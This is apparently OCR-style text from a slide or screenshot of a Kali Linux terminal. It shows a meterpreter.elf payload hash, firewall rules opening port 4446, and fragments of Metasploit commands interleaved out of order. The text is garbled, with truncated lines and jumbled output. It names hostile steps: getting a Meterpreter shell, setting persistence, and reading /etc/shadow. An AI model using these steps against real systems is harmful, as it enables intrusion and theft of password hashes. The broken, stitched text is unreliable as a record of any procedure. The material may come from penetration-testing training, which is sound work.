 solomon_henry@kali:~$ md5sum meterpreter.elf
ac6ebcb028c0000e913f90880d079ece  meterpreter.elf
solomon_henry@kali:~$ sudo ufw allow 4446/tcp
[sudo] password for solomon_henry:
(PROMPT) EXAMPLE COMMANDS
Rule added
Rule added (v6)
`msf6 >` `use exploit/...`, `set RHO
solomon_henry@kali:~$ sudo ufw allow 4446/tcp
`execute`, `shell`, `persist
[sudo] password for solomon_henry:
Skipping adding existing rule
running `shell` in Meterpreter `find`, `cat /etc/shadow`
Skipping adding existing rule (v6)